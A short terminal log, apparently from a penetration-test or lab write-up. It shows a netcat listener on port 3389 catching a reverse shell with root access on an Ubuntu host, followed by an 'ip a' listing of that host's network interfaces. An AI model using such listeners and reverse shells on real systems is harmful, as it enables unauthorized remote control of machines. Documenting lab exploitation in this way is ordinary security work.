 [root@VM-24-14-centos ~]# nc -lvvp 3389
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3389
Ncat: Listening on 0.0.0.0:3389
Ncat: Connection from 39.99.234.228.
Ncat: Connection from 39.99.234.228:58516.
bash: cannot set terminal process group (496): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:16:3e:25:ce:9e brd ff:ff:ff:ff:ff:ff
    inet 172.22.13.14/16 brd 172.22.255.255 scope global dynamic eth0
       valid_lft 315359500sec preferred_lft 315359500sec
    inet6 fe80::216:3eff:fe25:ce9e/64 scope link
       valid_lft forever preferred_lft forever